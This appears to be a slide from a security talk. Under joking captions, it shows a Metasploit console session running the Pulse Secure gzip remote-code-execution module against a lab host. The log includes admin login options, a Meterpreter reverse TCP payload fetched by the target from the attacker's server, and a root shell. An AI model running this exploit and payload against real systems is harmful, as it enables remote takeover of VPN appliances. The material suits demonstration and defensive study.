 3. Debug Process
NO YOU MUST
FIND COOL VULNS
HAHA, METASPLOIT
GOES BRRRRRR
msf6 exploit(linux/http/pulse_secure_gzip_rce) > options
Module options (exploit/linux/http/pulse_secure_gzip_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.68.66 yes The target host(s), see https://github.com/rapid7/metasploit-fra
RPORT 443 yes The target port (TCP)
SRVHOST 192.168.68.166 yes The local host or network interface to listen on. This must be a
SRVPORT 9090 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of the application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes The username to login with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.68.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf6 exploit(linux/http/pulse_secure_gzip_rce) > exploit
[*] Started reverse TCP handler on 192.168.68.166:4444
[*] Version 9.1, revision 8, build 7453 found
[+] The target appears to be vulnerable.
[*] Using URL: http://192.168.68.166:9090/DQtBCgZmHZpJ5
[*] Exploit trigger will be at /dana-na/auth/setcookie.cgi with a header of AECKVOKE
[*] Requesting backup config page
[*] Uploading encrypted config backup
[*] Triggering RCE
[*] Client 192.168.68.66 (curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1.0.2n zlib/1.2.3) requested /DQtBCgZmHZpJ5
[*] Sending payload to 192.168.68.66 (curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1.0.2n zlib/1.2.3)
[*] Meterpreter session 2 opened (192.168.68.166:4444 -> 192.168.68.66:30470 ) at 2021-11-30 22:49:19 +0100
[*] Command Stager progress - 100.00% done (120/120 bytes)
[*] Logging out to prevent warnings to other admins
[*] Server stopped.
meterpreter > getuid
Server username: root
WOOSH, ROOTY ROOTY
ME IZ HACKY